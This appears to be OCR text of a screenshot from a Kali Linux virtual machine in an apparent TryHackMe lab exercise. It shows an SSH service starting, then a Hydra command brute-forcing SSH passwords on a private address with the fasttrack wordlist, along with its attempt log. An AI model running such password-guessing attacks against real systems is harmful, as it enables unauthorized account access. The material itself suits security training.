 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 2
kali@kali: /usr/share/wordlists
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: /usr/share/wordlists ×
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; enabled; preset: disabled)
Active: active (running) since Sun 2024-09-08 02:51:07 EDT; 42s ago
Invocation: db28dd4432f94e9d9117a7a74540acef
Docs: man:sshd(8)
man:sshd_config(5)
Main PID: 232951 (sshd)
Tasks: 1 (limit: 1811)
Memory: 5.2M (peak: 5.5M)
CPU: 50ms
CGroup: /system.slice/ssh.service
└─232951 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Sep 08 02:51:06 kali systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Sep 08 02:51:07 kali sshd[232951]: Server listening on 0.0.0.0 port 22.
Sep 08 02:51:07 kali sshd[232951]: Server listening on :: port 22.
Sep 08 02:51:07 kali systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l user -P fasttrack.txt ssh://10.0.2.15 -V -I -F
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 02:52:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2017" - 1 of 262 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2021" - 2 of 262 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2021" - 3 of 262 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Summer2021" - 4 of 262 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "summer2021" - 5 of 262 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Autumn2021" - 6 of 262 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "autumn2021" - 7 of 262 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Fall2021" - 8 of 262 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "fall2021" - 9 of 262 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Winter2021" - 10 of 262 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "winter2021" - 11 of 262 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2020" - 12 of 262 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2020" - 13 of 262 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Summer2020" - 14 of 262 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "summer2020" - 15 of 262 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Autumn2020" - 16 of 262 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "autumn2020" - 17 of 263 [child 5] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Fall2020" - 18 of 263 [child 0] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "fall2020" - 19 of 263 [child 4] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Winter2020" - 20 of 263 [child 6] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "winter2020" - 21 of 263 [child 8] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2019" - 22 of 263 [child 1] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2019" - 23 of 263 [child 2] (0/1)
You can access TryHackMe machines!